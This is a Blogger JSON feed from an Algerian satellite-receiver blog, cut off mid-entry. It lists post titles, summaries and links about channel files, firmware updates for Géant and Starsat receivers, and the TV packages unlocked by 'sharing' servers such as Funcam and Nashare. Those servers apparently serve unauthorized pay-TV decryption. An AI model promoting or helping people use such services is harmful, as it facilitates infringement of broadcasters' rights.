related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717"},"updated":{"$t":"2025-12-22T15:08:44.100+01:00"},"category":[{"term":"Récepteur أجهزة الاستقبال"},{"term":"Université الجامعة"},{"term":"Géant جيون"},{"term":"Livres كتب"},{"term":"Cours et Examens دروس وامتحانات"},{"term":"Géant 2500 HD Hybrid"},{"term":"STARSAT ستارسات"},{"term":"Android أندرويد"},{"term":"Crisror كريستور"},{"term":"Sharing الشيرينغ"},{"term":"Hydraulique هيدروليك"},{"term":"FIle Channel"},{"term":"Algeria الجزائر"},{"term":"Géant 2500 HD Plus"},{"term":"Satellite ساتيليت"},{"term":"Offres d'Emplois عروض عمل"},{"term":"Starsat 2000 HD Hyper"},{"term":"GN RS8 Mini"},{"term":"Icone أيكون"},{"term":"Cccam سيسكام"},{"term":"Multics ميلتي"},{"term":"PC"},{"term":"Platini SDS"},{"term":"Starsat 8800 HD Hyper"},{"term":"Architecture"},{"term":"Articles مقالاتي"},{"term":"Formation Gratuite دورات مجانية"},{"term":"GN-RS8 EVO"},{"term":"BAC بكالوريا"},{"term":"Concours مسابقات"},{"term":"Etude تعليم"},{"term":"GN M4 MINI EVO"},{"term":"Starled ستارلاد"},{"term":"Toro 700 4K"},{"term":"ملف قنوات"},{"term":"Doctorat دكتوراه"},{"term":"GN M4 MINI"},{"term":"News أخبار"},{"term":"Algérie Poste بريد الجزائر"},{"term":"Frequence تردد"},{"term":"GN M4"},{"term":"Geant OTT"},{"term":"Géant 2500 HD New"},{"term":"Mgcamd أمجيكامد"},{"term":"Starsat 8800 HD"},{"term":"TH500"},{"term":"Condor كوندور"},{"term":"Icone Iron"},{"term":"Sat Illimité"},{"term":"Atlas أطلس"},{"term":"ENS المدرسة العليا للأساتذة"},{"term":"GN-OTT 950"},{"term":"Géant 2500 HD"},{"term":"Logiciel برامج"},{"term":"Offres عروض"},{"term":"TH600"},{"term":"TH600 CA"},{"term":"ATS مساعد ممرض"},{"term":"Box Android"},{"term":"Freelence الربح من الأنترنت"},{"term":"NETFLY"},{"term":"STARSAT 7060"},{"term":"Africa Cup كـأس افريقيا"},{"term":"AutoCad أوتوكاد"},{"term":"Electronique"},{"term":"GN 2000 HYBRID"},{"term":"GN M5 EVO"},{"term":"GN MAMO MINI PLUS"},{"term":"GN- 2500 HD EVO.4K"},{"term":"GN-2000HD HYBRID PLUS"},{"term":"GN-OTT 750"},{"term":"GN-OTT 750 EVO 4K"},{"term":"Geant 750 4k Evo"},{"term":"Gn 2000 HD Hybrid Plus"},{"term":"Génie Civil"},{"term":"ICONE IRON PLUS"},{"term":"ICONE PRO"},{"term":"ICONE WEEGO"},{"term":"Netfly TV"},{"term":"Otex Mini 200"},{"term":"Raylan رايلان"},{"term":"SR-200HD EXTREME 4K"},{"term":"Télécommunication"},{"term":"Électrotechnique"},{"term":"Agronomie فلاحة"},{"term":"Blogger بلوجر"},{"term":"Cherokee شيروكي"},{"term":"Contrat عقود"},{"term":"Copa America كوبا أمريكا"},{"term":"Coronavirus كورونا فيروس"},{"term":"Crisor IP 3000S"},{"term":"Facebook فايسبوك"},{"term":"Huawei B310s"},{"term":"IPTV"},{"term":"KC 30 PRO HD"},{"term":"Langue Française لغة فرنسية"},{"term":"Modem مودام"},{"term":"Médecine"},{"term":"Politique سياسية"},{"term":"RS 11 SUPREME"},{"term":"Review"},{"term":"SDX"},{"term":"STARSAT 8060"},{"term":"YouTube يوتوب"},{"term":"مراجعة"},{"term":"منحة البطالة"},{"term":"2021 FUN"},{"term":"2024"},{"term":"A620"},{"term":"A650"},{"term":"APK"},{"term":"ATLAS DRAGON"},{"term":"ATLAS EAGLE"},{"term":"ATLAS FALCON"},{"term":"ATLAS PHOENIX"},{"term":"AX800"},{"term":"BEM شهادة التعليم المتوسط"},{"term":"C40"},{"term":"CX 300 MINI HYBRID PLUS"},{"term":"CX200 PLATINUM"},{"term":"Condor 5500 CXHDW"},{"term":"Dump"},{"term":"ECHOLINK"},{"term":"ENTV التلفزيون الجزائري"},{"term":"EXTREME X1"},{"term":"Ecole Supérieure مدرسة غليا"},{"term":"Education تربية"},{"term":"Excel اكسيل"},{"term":"F300 Hyper"},{"term":"GENERAL TV"},{"term":"GN-OTT 750 4V"},{"term":"GSHARE"},{"term":"GX 6605H"},{"term":"GX GX6605"},{"term":"Geant 2500 PRO 4K"},{"term":"Gx6605H"},{"term":"Icone I20 ايكون"},{"term":"Instagram أنستغرام"},{"term":"Internet Download Manager"},{"term":"KC 10 PRO HD"},{"term":"KC 20 PRO HD"},{"term":"KC 40 PRO HD"},{"term":"LEVEL H8"},{"term":"Langue Allemande لعة ألمانية"},{"term":"Langue Anglaise لغة انجليزية"},{"term":"Master ماستر"},{"term":"Nashare ناشي"},{"term":"Nashare ناشير"},{"term":"ORCA أوركا"},{"term":"OTEX"},{"term":"OTT 950"},{"term":"Paramédical باراميديكال"},{"term":"Politique سياسة"},{"term":"Psychologie علم النفس"},{"term":"R82E0"},{"term":"Roman روايات"},{"term":"Résidanat"},{"term":"SPIDER X"},{"term":"SR 488 Spider"},{"term":"STAR"},{"term":"STAR T15"},{"term":"STARLED 2030 CA FUN"},{"term":"STARNET"},{"term":"STARSAT 4050 EXTREME"},{"term":"STARSAT SR-7060HD"},{"term":"Sites مواقع"},{"term":"StarTrack"},{"term":"Starled 4040 EXTREME"},{"term":"Starled 4K"},{"term":"TWIN 4000 PLUS"},{"term":"Tiger تايغر"},{"term":"Tracking التتبع"},{"term":"VIP PACKAGE"},{"term":"Websites مواقع"},{"term":"Word وورد"},{"term":"Z1010 Expert"},{"term":"ZA 100 HD EXTREME"},{"term":"funcum Lite"},{"term":"ma"},{"term":"ott"}],"title":{"type":"text","$t":"Tatouf Dz "},"subtitle":{"type":"html","$t":"More than just a dream!\n!أكثر من مجرد حلم"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/summary?alt=json-in-script\u0026max-results=50\u0026redirect=false"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/summary?alt=json-in-script\u0026start-index=51\u0026max-results=50\u0026redirect=false"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"645"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3650303132128839999"},"published":{"$t":"2025-12-22T15:08:00.002+01:00"},"updated":{"$t":"2025-12-22T15:08:44.073+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SDX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر ديسمبر 2025"},"summary":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر ديسمبر 2025\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3650303132128839999\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/filechannel122025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3650303132128839999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3650303132128839999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/filechannel122025.html","title":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر ديسمبر 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h536-c\/photo_2025-12-22_15-01-09.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2773312589958069808"},"published":{"$t":"2025-12-13T11:37:00.001+01:00"},"updated":{"$t":"2025-12-13T11:37:06.666+01:00"},"title":{"type":"text","$t":" تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فانكام بنسخة 3.31"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فانكام بنسخة 3.31السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2773312589958069808\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-3.31.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2773312589958069808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2773312589958069808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-3.31.html","title":" تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فانكام بنسخة 3.31"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhyNMMrxJtLH-halHFj1OvbptC9oKtu1JXbw2SbRyw-_3CXDhYc0e7k7iEUSBmm1tntbbV5EJJHROJudLXIZWcy208gp_cbWdZlUeCM5St0p3-J9KNe03qswy1Ds3roX_rkhqT5HjSIbTXjg4IicY4J6xosiT5r2MFS5ZVQJiNXWmVMwNCXXHgeYkQGG1r\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D9%84%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%81%D8%A7%D9%86%D9%83%D8%A7%D9%85%20%D8%A8%D9%86%D8%B3%D8%AE%D8%A9%203.31.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2062117800754813821"},"published":{"$t":"2025-12-11T14:57:00.000+01:00"},"updated":{"$t":"2025-12-11T14:57:06.946+01:00"},"title":{"type":"text","$t":"تعرف على أنواع سيرفر الناشير NASHARE التابع للغوسات "},"summary":{"type":"text","$t":"\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تعرف على أنواع سيرفر الناشير NASHARE التابع للغوسات\u0026nbsp;🔸\u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2062117800754813821\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare-nasharepro-nasharev2.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2062117800754813821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2062117800754813821"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare-nasharepro-nasharev2.html","title":"تعرف على أنواع سيرفر الناشير NASHARE التابع للغوسات "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQaNMGHQ3blnUwUtTnUo2ayUNUHBLbrS6pJEqpLnWr_0dhEooI1eRxrJz5iGj235BiFM9aAk0u77Mv0mPoS3yRzMahBvgHOnwDnaWWLDizDkUd9sPLFOOFipmBHUE9vYoVleyrmF-ZiSRbde2p5yN5N95FQLMLRUIRvNiQE9SBVCU6x9S5_Mvb69wpW8Ik\/s72-w640-h536-c\/%D8%AA%D8%B9%D8%B1%D9%81%20%D8%B9%D9%84%D9%89%20%D8%A3%D9%86%D9%88%D8%A7%D8%B9%20%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D8%A7%D9%84%D9%86%D8%A7%D8%B4%D9%8A%D8%B1%20NASHARE%20%D8%A7%D9%84%D8%AA%D8%A7%D8%A8%D8%B9%20%D9%84%D9%84%D8%BA%D9%88%D8%B3%D8%A7%D8%AA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8531794429315463781"},"published":{"$t":"2025-12-09T16:56:00.002+01:00"},"updated":{"$t":"2025-12-09T16:56:16.025+01:00"},"title":{"type":"text","$t":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.30"},"summary":{"type":"text","$t":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.30السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لجهاز جيون Géant"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8531794429315463781\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/geant-2500-hybrid-330.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8531794429315463781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8531794429315463781"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/geant-2500-hybrid-330.html","title":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.30"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUEx-AbGPe0NSJuXBHVmMD-x19JIHxTdB6jFgSuP8WPlh_il-BI1tb-jXdls9iRJU1h2sxFkM65a_WvYhxUZK3qdjL5lp3vO9mGq44bmyIB3HyUBkYUEbYeSKD9LYnx-T182WwjsmugD4G_7klEFUA2RWxwzsyHkAXymZq2R16sDNksb5mp9cYMQZez3wS\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D8%AC%D9%8A%D9%88%D9%86%20G%C3%A9ant%202500%20Hybrid%20%D9%86%D8%B3%D8%AE%D8%A9%203.30.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6530047794406910775"},"published":{"$t":"2025-12-08T14:51:00.001+01:00"},"updated":{"$t":"2025-12-08T14:51:11.291+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nashare ناشي"}],"title":{"type":"text","$t":"الباقات المفتوحة على سيرفر ناشير NASHARE"},"summary":{"type":"text","$t":"الباقات المفتوحة على سيرفر ناشير Nashareالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------الباقات المفتوحة على سيرفر ناشير "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6530047794406910775\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6530047794406910775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6530047794406910775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare.html","title":"الباقات المفتوحة على سيرفر ناشير NASHARE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtX2vMCklYDbwUQOZ9ZFNOtvE_ZrFISzx6OR8NSVebHDWBK2UE5GLvIKG1siaV7xThdIWan24IF9nPR6pYbYits89cpbAmpQV4DXzFyVe0L4Xi_VFSVMGn71FAhYGL-TOskq4uzJYekq1oJP1uLUkjUEWXwBKnWCEK9LbKrY2ISRWOILYNGBWH7DI9IjoR\/s72-w640-h536-c\/%D8%A7%D9%84%D8%A8%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D9%81%D8%AA%D9%88%D8%AD%D8%A9%20%D8%B9%D9%84%D9%89%20%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1%20Nashare.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1221023525703097462"},"published":{"$t":"2025-12-06T13:43:00.002+01:00"},"updated":{"$t":"2025-12-06T13:43:15.629+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netfly TV"}],"title":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.4.0"},"summary":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.4.0السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لتطبيق NETFLY نسخة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1221023525703097462\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/netfly-240.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1221023525703097462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1221023525703097462"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/netfly-240.html","title":"تحديث جديد لتطبيق NETFLY نسخة 2.4.0"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8icQoJyFKg9w7q_8fg0MggBEHKUPwh5-LWPQ8SoxRJsSO1jGgDRhdvacZHA96At8298rNDFkEEFrlluJSdQwP0TPWLjli9D6rnoAkNEMUJNAU_oUt4NgUpXVrV5Rl7LQUhEg60XP8BfluA35Plo9PA_8ldXlOWkhW6qk-tFk1E91mZPctziL8j6XbiqZ_\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D9%86%D8%B3%D8%AE%D8%A9%202.4.0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3969933394840428572"},"published":{"$t":"2025-12-05T22:47:00.008+01:00"},"updated":{"$t":"2025-12-05T22:47:50.889+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"funcum Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"الباقات المفتوحة على سيرفر فانكام لايت FUNCUM LITE"},"summary":{"type":"text","$t":"السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------الباقات المفتوحة على سيرفر فانكام لايت FUNCUM LITEإليكم ما يفتحه سيرفر "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3969933394840428572\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-lite.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3969933394840428572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3969933394840428572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-lite.html","title":"الباقات المفتوحة على سيرفر فانكام لايت FUNCUM LITE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDirxlPvax694xdcAWLiuW7shz26NxxYkWr-YIcj5tf8J2_gMFhaVsUYquLz8vaABI4i5OZ-bMsHdp-VHTdyCUe9CeW7ad_Gm__u230-5SLoYevgC4ePaNSmzqRk0ZqoOMhgQwxTzImQHzGV9VNIAckDKrC8S863Z-jdy1dU4IVwUmu0KzJzbd8NAq_Zky\/s72-w640-h537-c\/photo_2025-12-05_22-36-36.jpg","height":"